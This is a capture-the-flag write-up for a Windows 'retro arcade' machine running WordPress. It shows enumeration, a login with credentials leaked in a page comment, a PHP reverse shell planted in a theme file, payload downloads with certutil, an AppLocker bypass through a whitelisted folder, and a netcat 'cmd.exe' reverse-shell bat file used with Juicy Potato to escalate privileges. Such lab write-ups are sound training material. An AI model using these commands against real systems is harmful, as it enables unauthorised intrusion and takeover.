
Less chatting more hacking 🤤
Let’s jump right into it
Here were working with a retro arcade, games and all that let’s see what it’s all about …….
Upon firing up the machine we get an IP address
Enumeration
First thing for every good security operative is enumeration
so we run an nmap scan to know which ports/services are up and running

We see there’s only two ports running Port 80 and 3389 That’s
- http and rdp
- It’s Good Practice to enumerate as much as you can
Running ffuf on the http service we get to know there’s a sub-directory
 You can run ffuf recursively or do it as i did
Heading to the retro directory we see it’s a site for games and the likes
You can run ffuf recursively or do it as i did
Heading to the retro directory we see it’s a site for games and the likes
 In our scans and checking the source code we see it’s CMS is wordpress 5.2.1
Head over to the log in page (bottom of the website)
We’re Greeted with a thpical wordpress login page
All we need is User credentials
Checking the source code we notice a comment link
In our scans and checking the source code we see it’s CMS is wordpress 5.2.1
Head over to the log in page (bottom of the website)
We’re Greeted with a thpical wordpress login page
All we need is User credentials
Checking the source code we notice a comment link
 Heading to the comment link we get this
Heading to the comment link we get this
 So We can guess the User name is wade and you can try the password from the gotten comment

Logging in we’re greeted with a dashboard
So We can guess the User name is wade and you can try the password from the gotten comment
Logging in we’re greeted with a dashboard
Exploitation
We can upload an RCE to wordpress CMS we just have to place it well
Your regular pentest monkey rev-shell won’t work (didn’t work for me)
So let’s go for Rev-shell 2.5
 LINK TO THE REV
Replace the archive.php file
LINK TO THE REV
Replace the archive.php file

- Change the ip and port at the bottom of the script
- start a nc listener ‘rlwrap nc -lvnp $port”
- navigate to the archive.php “http://10.10.149.150/retro/wp-content/themes/90s-retro/archive.php”
- Remember Change the IP 😴
 We’re in 😎
We’re in 😎
- First thing first enumeration
- who are we ?
- What are our Privileges ?
Seeing SeImpersonate…. is Enabled we can use Juicy Potato for PrivEsc
- Get juicy potato, netcat binary
- Host it on your machine
- Download it in the victim machine(certutil -urlcache -f attacking-ip:port/file file)
Pls note there could be an applocker on windows, In our case there is cos if you try running the exe file you’ll get a shell that’s stuck
To avoid that download the exe files and do everything you want to do in the applocker whitelisted path “C:\Windows\System32\spool\drivers\color”

 So yh everthing seems good
So now we create a bat file “echo C:\Windows\System32\spool\drivers\color\nc.exe -e cmd.exe IP 1515 > reverse.bat”
So yh everthing seems good
So now we create a bat file “echo C:\Windows\System32\spool\drivers\color\nc.exe -e cmd.exe IP 1515 > reverse.bat”
 Running “wmic Service get name,displayname,pathname,startmode” gives us a list of running services
Choosing a CLISD
Juicy Potato CLISD
Running “wmic Service get name,displayname,pathname,startmode” gives us a list of running services
Choosing a CLISD
Juicy Potato CLISD
Start a netcat listener in a new tab on your machine with the port in the bat file


AND WE ARE DONE
LOOK FOR FILES ON YOUR OWN, it’s your little task
Hit me up on Twitter if you run into any issues